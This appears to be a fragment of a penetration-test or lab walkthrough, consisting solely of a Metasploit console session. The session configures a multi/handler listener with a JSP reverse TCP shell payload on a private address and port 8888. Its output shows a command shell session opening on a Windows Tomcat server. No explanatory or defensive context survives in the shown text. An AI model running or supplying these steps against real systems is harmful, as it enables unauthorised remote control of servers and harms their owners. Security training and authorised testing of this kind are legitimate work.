 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.8.133
lhost => 192.168.8.133
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set shell cmd.exe
shell => cmd.exe
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.133:8888
[*] Command shell session 1 opened (192.168.8.133:8888 -> 192.168.8.124:53848) at 2021-12-19 22:46:03 +0800
C:\tomcat\bin>